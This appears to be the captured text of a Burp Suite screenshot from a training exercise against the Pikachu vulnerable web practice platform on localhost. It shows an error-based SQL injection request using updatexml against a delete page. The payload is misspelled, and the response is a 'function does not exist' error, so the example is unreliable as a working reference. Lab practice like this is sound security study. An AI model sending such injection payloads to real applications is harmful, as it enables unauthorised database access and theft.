 Raw Params Headers Hex
GET
/pikachu/pikachu-master/vul/sqli/sqli_del.php?id=1+or+updatexml(1,concet(0x7e,datebas
e()),0) HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/pikachu/pikachu-master/vul/sqli/sqli_del.php
Cookie: PHPSESSID=cpatuop9afam0jqhumr6qgf481
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
FUNCTION pikachu.concet does not exist